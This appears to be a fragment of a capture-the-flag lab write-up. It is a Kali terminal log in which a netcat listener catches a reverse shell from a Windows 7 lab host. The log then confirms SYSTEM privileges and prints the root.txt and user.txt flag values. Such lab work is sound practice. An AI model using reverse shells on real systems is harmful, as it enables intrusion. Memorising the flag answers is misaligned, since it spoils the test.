 user@kali:~/Desktop$ nc -vnlp 6969
listening on [any] 6969 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.40] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
ff548eb71e920ff6c08843ce9df4e717
C:\Windows\system32>dir c:\users
dir c:\users
 Volume in drive C has no label.
 Volume Serial Number is A0EF-1911
 Directory of c:\users
21/07/2017  07:56    <DIR>          .
21/07/2017  07:56    <DIR>          ..
21/07/2017  07:56    <DIR>          Administrator
14/07/2017  14:45    <DIR>          haris
12/04/2011  08:51    <DIR>          Public
               0 File(s)              0 bytes
               5 Dir(s)  15,754,924,032 bytes free
C:\Windows\system32>type c:\users\haris\desktop\user.txt
type c:\users\haris\desktop\user.txt
4c546aea7dbee75cbd71de245c8deea9
C:\Windows\system32>